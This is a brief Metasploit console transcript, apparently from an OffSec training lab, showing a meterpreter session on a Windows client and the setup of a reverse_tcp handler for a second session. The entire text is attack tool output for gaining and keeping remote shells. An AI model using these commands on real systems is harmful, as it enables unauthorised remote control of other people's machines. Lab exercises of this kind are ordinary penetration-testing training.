 meterpreter > background
[*] Backgrounding session 6...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/windows corp\offsec @ CLIENT251 192.168.119.216:8000 -> 192.168.216.10:51716 (192.168
.216.10)
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 8001
lport => 8001
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.119.216:8001
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/windows corp\offsec @ CLIENT251 192.168.119.216:8000 -> 192.168.216.10:51716 (192.168
.216.10)